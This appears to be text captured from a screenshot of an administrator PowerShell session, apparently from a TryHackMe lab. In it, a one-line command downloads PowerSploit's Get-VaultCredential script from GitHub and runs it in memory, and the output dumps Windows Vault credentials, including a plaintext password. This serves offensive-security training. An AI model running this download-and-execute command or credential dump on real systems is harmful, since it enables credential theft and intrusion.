 Administrator: Command Prompt - powershell.exe
PS C:\Windows\system32> iex (New-Object Net.Webclient).DownloadString("https://raw.githubusercontent.com/PowerShellMafia
/PowerSploit/master/Exfiltration/Get-VaultCredential.ps1"); Get-VaultCredential
PackageSid   :
Identity     : Moe.S@security.local
Vault        : Web Credentials
LastModified : 12/05/2022 17:44:29
Resource     : https://tryhackme.com/
Credential   : Password123
PackageSid   :
Identity     : moe
Vault        : Windows Credentials
LastModified : 12/05/2022 17:41:32
Resource     : Domain:target=10.10.10.100
Credential   :
PS C:\Windows\system32>